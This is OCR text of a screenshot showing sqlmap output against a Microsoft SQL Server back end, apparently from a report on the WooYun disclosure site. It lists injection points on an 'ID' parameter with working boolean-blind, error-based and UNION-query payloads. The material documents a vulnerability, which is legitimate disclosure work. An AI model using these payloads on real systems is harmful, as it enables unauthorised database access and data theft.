 管理员: C:\Windows\system32\cmd.exe
[19:43:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:43:10] [INFO] testing connection to the target URL
[19:43:11] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=279 AND 3899=3899
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=279 AND 3493=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (3493=3493) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: ID=279 UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHA
R(113)+CHAR(107)+CHAR(103)+CHAR(88)+CHAR(81)+CHAR(122)+CHAR(118)+CHAR(100)+CHAR(
108)+CHAR(119)+CHAR(97)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(106)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL--
---
[19:43:11] [INFO] the back-end DBMS is Microsoft SQL Server
中文(简体) - 百度输入法 半 : Windows 2003 or XP
www.wooyun.org